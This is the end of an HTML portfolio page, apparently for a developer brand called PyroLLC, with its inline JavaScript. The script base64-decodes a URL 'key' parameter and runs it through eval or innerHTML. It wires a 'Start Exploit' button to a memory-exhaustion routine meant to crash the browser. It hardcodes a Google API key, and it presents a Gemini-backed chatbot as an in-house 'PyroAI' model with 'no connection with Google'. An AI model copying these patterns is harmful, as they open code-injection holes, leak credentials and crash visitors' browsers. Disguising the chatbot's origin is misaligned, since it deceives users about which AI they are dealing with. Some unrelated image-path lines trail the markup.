                                <i class="fas fa-exclamation-triangle"></i> Start Exploit
                            </button>
                            <button id="stopExploit" class="code-btn" style="background: #666; display: none;">
                                <i class="fas fa-stop"></i> Stop Exploit
                            </button>
                        </div>
                        <div id="exploitStatus" class="code-output" style="margin-top: 15px;">Status: Ready</div>
                    </div>
                </div>
            </div>
        </section>
                
    </main>

    <footer>
        <div class="container">
            <p>© 2024 pyroalw | a @c4gwn brand. All rights reserved.</p>
            <div class="social-links">
                <a href="https://instagram.com/c4gwn" target="_blank"><i class="fab fa-instagram"></i></a>
                <a href="https://www.youtube.com/@pyrowww" target="_blank"><i class="fab fa-youtube"></i></a>
                <a href="https://www.tiktok.com/@pyro_xdd" target="_blank"><i class="fab fa-tiktok"></i></a>
                <a href="https://discord.gg/m3XAMkTGU9" target="_blank"><i class="fab fa-discord"></i></a>
                <a href="https://github.com/pyroalww" target="_blank"><i class="fab fa-github"></i></a>
            </div>
        </div>
    </footer>

    <script>
        function decodeAndExecute(base64String = null) {
            const input = base64String || document.getElementById('base64Input').value;
            try {
                const decoded = atob(input);
                const firstChar = decoded.charAt(0);
                const content = decoded.slice(1);

                switch(firstChar) {
                    case '/':
                        // Execute JavaScript
                        try {
                            eval(content);
                        } catch (e) {
                            document.getElementById('codeOutput').textContent = 'JavaScript Error: ' + e.message;
                        }
                        break;
                    case '*':
                        // Load HTML
                        document.getElementById('codeOutput').innerHTML = content;
                        break;
                    case '-':
                        // Show Alert
                        alert(content);
                        document.getElementById('codeOutput').textContent = 'Alert shown: ' + content;
                        break;
                    default:
                        document.getElementById('codeOutput').textContent = decoded;
                }
            } catch (e) {
                document.getElementById('codeOutput').textContent = 'Invalid Base64 input';
            }
        }

        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
            anchor.addEventListener('click', function (e) {
                e.preventDefault();
                document.querySelector(this.getAttribute('href')).scrollIntoView({
                    behavior: 'smooth'
                });
            });
        });
        function generateResponse() {
            const prompt = document.getElementById('userPrompt');
            const generateBtn = document.getElementById('generateBtn');
            const responseDiv = document.getElementById('aiResponse');

            if (localStorage.getItem('pyroai_used')) {
                responseDiv.innerHTML = `<div class="message-animation" style="color: var(--accent-color)">
                    You've already used your trial. Visit <a href="https://pyrollc.com.tr/pyroai" target="_blank" style="color: var(--accent-color); text-decoration: underline;">PyroAI</a> for unlimited access.
                </div>`;
                return;
            }

            prompt.disabled = true;
            generateBtn.disabled = true;
            
            responseDiv.innerHTML = '<div class="message-animation">Generating response...</div>';
            
            const botPrompt = "You are PyroAI. You were trained by PyroLLC with large data sets. You have no connection with Google. Your model name is PyroAI-Demo:5B. Your name is PyroAI. Developer's website address: www.pyrollc.com.tr" + prompt.value;
            
            fetch(`https://generativelanguage.googleapis.com/v1beta/models/gemini-1.5-flash:generateContent?key=AIzaSyDe7rdFT1eMqegHtdUhLL0EoBmC8YHNtOI`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    contents: [{
                        parts: [{
                            text: botPrompt
                        }]
                    }]
                })
            })
            .then(response => response.json())
            .then(data => {
                responseDiv.innerHTML = `<div class="message-animation">${data.candidates[0].content.parts[0].text}</div>`;
                localStorage.setItem('pyroai_used', 'true');
            })
            .catch(error => {
                responseDiv.innerHTML = '<div class="message-animation" style="color: var(--accent-color)">An error occurred. Please try again later.</div>';
                prompt.disabled = false;
                generateBtn.disabled = false;
            });
        }
        // Mobile menu toggle
        const mobileMenuBtn = document.querySelector('.mobile-menu-btn');
        const navLinks = document.querySelector('.nav-links');

        mobileMenuBtn.addEventListener('click', () => {
            navLinks.classList.toggle('active');
        });

        // Header scroll effect
        window.addEventListener('scroll', () => {
            const header = document.querySelector('header');
            if (window.scrollY > 100) {
                header.classList.add('scrolled');
            } else {
                header.classList.remove('scrolled');
            }
        });

        // Animate elements on scroll
        const observerOptions = {
            root: null,
            rootMargin: '0px',
            threshold: 0.1
        };

        const observer = new IntersectionObserver((entries) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    entry.target.classList.add('animate__animated', 'animate__fadeInUp');
                    observer.unobserve(entry.target);
                }
            });
        }, observerOptions);

        document.querySelectorAll('.section > .container > *').forEach(el => {
            observer.observe(el);
        });

        // Random skill highlight with smooth transition
        const skillItems = document.querySelectorAll('.skill-item');
        let lastHighlightedSkill = null;

        function highlightRandomSkill() {
            if (lastHighlightedSkill) {
                lastHighlightedSkill.style.transition = 'all 0.5s ease';
                lastHighlightedSkill.style.transform = '';
                lastHighlightedSkill.style.backgroundColor = '';
                lastHighlightedSkill.style.color = '';
            }

            const randomSkill = skillItems[Math.floor(Math.random() * skillItems.length)];
            randomSkill.style.transition = 'all 0.5s ease';
            randomSkill.style.transform = 'scale(1.1)';
            randomSkill.style.backgroundColor = '#ff4d4d';
            randomSkill.style.color = '#ffffff';

            lastHighlightedSkill = randomSkill;
        }

        setInterval(highlightRandomSkill, 3000);

        // Parallax effect for hero section
        window.addEventListener('scroll', () => {
            const scrollPosition = window.pageYOffset;
            document.querySelector('.hero').style.backgroundPositionY = scrollPosition * 0.7 + 'px';
        });

        // Animate cards on hover
        const cards = document.querySelectorAll('.project-card, .service-card, .website-card');
        cards.forEach(card => {
            card.addEventListener('mouseenter', () => {
                card.style.transform = 'translateY(-10px) scale(1.05)';
                card.style.boxShadow = '0 15px 30px rgba(255, 77, 77, 0.2)';
            });
            card.addEventListener('mouseleave', () => {
                card.style.transform = '';
                card.style.boxShadow = '';
            });
        });
        document.addEventListener('DOMContentLoaded', () => {
            if (localStorage.getItem('pyroai_used')) {
                document.getElementById('userPrompt').disabled = true;
                document.getElementById('generateBtn').disabled = true;
                document.getElementById('aiResponse').innerHTML = `<div class="message-animation" style="color: var(--accent-color)">
                    You've already used your trial. Visit <a href="https://pyrollc.com.tr/pyroai" target="_blank" style="color: var(--accent-color); text-decoration: underline;">PyroAI</a> for unlimited access.
                </div>`;
            }
            const urlParams = new URLSearchParams(window.location.search);
            const key = urlParams.get('key');
            if (key) {
                document.getElementById('base64Input').value = key;
                decodeAndExecute(key);
            }
        });
        let memoryLeakArray = [];
        let stringLeakArray = [];
        let domLeakArray = [];
        let asyncLoops = [];
        let exploitInterval;
        let isExploiting = false;

        document.getElementById('startExploit').addEventListener('click', function() {
            if (confirm('Are you sure you want to start the exploit? This may crash your browser.')) {
                isExploiting = true;
                this.style.display = 'none';
                document.getElementById('stopExploit').style.display = 'block';
                document.getElementById('exploitStatus').innerHTML = 'Status: Exploit running... Creating chunks.';
                
                // Start multiple async loops with increased intensity
                for(let i = 0; i < 100; i++) {
                    asyncLoops.push(async function loop() {
                        while(isExploiting) {
                            await new Promise(resolve => setTimeout(resolve, 0));
                            let leak = new Array(2000000).fill('x'.repeat(100000));
                            memoryLeakArray.push(leak);
                        }
                    }());
                }

                exploitInterval = setInterval(() => {
                    try {
                        // Method 1: Massive array allocation with larger size
                        let leak = new Array(4000000000).fill('x'.repeat(40000));
                        memoryLeakArray.push(leak);

                        // Method 2: More aggressive string concatenation
                        let str = 'x';
                        for(let i = 0; i < 32; i++) {
                            str += str + 'x'.repeat(20000);
                        }
                        stringLeakArray.push(str);

                        // Method 3: More intensive DOM manipulation
                        for(let i = 0; i < 2000; i++) {
                            let div = document.createElement('div');
                            div.style.cssText = `
                                position: fixed;
                                top: 0;
                                left: 0;
                                width: 100vw;
                                height: 100vh;
                                pointer-events: none;
                                opacity: 0;
                                transform: translate3d(0,0,0) scale(1.1);
                                filter: blur(10px);
                                box-shadow: 0 0 50px rgba(0,0,0,0.5);
                            `;
                            div.innerHTML = 'x'.repeat(4000000);
                            
                            // Create deeper nested structure
                            let current = div;
                            for(let j = 0; j < 200; j++) {
                                let child = document.createElement('div');
                                child.innerHTML = 'x'.repeat(200000);
                                child.style.transform = 'translate3d(0,0,0) rotate(1deg)';
                                child.style.filter = 'blur(5px)';
                                current.appendChild(child);
                                current = child;
                            }
                            
                            document.body.appendChild(div);
                            domLeakArray.push(div);
                            
                            // Force multiple reflows
                            for(let k = 0; k < 10; k++) {
                                div.getBoundingClientRect();
                                div.offsetHeight;
                            }
                        }

                        // Method 4: More complex recursive object with circular references
                        let obj = {};
                        let temp = obj;
                        for(let i = 0; i < 4000000; i++) {
                            temp.next = {
                                data: 'x'.repeat(4000),
                                parent: obj,
                                elements: new Array(2000).fill('x'.repeat(2000)),
                                subObjects: Array(100).fill().map(() => ({
                                    data: 'x'.repeat(1000),
                                    nestedArray: new Array(500).fill('x'.repeat(500))
                                }))
                            };
                            temp = temp.next;
                        }
                        memoryLeakArray.push(obj);

                        // Method 5: Enhanced Canvas memory leak
                        let canvas = document.createElement('canvas');
                        canvas.width = 20000;
                        canvas.height = 20000;
                        let ctx = canvas.getContext('2d');
                        ctx.fillStyle = '#FF0000';
                        for(let i = 0; i < 2000; i++) {
                            ctx.fillRect(0, 0, canvas.width, canvas.height);
                            ctx.drawImage(canvas, 0, 0);
                            let newCanvas = canvas.cloneNode(true);
                            newCanvas.getContext('2d').drawImage(canvas, 0, 0);
                            domLeakArray.push(newCanvas);
                        }

                        document.getElementById('exploitStatus').innerHTML = 
                            `Status: Running... Allocated chunks: ${memoryLeakArray.length + stringLeakArray.length + domLeakArray.length}`;
                    } catch (e) {
                        document.getElementById('exploitStatus').innerHTML = 
                            `Status: Memory allocation failed: ${e.message}`;
                        stopExploit();
                    }
                }, 0);
            }
        });

        document.getElementById('stopExploit').addEventListener('click', stopExploit);

        function stopExploit() {
            if (exploitInterval) {
                clearInterval(exploitInterval);
                isExploiting = false;
                memoryLeakArray = [];
                stringLeakArray = [];
                domLeakArray.forEach(el => el.remove());
                domLeakArray = [];
                document.getElementById('startExploit').style.display = 'block';
                document.getElementById('stopExploit').style.display = 'none';
                document.getElementById('exploitStatus').innerHTML = 'Status: Exploit stopped';
            }
                }    </script></body>
</html>



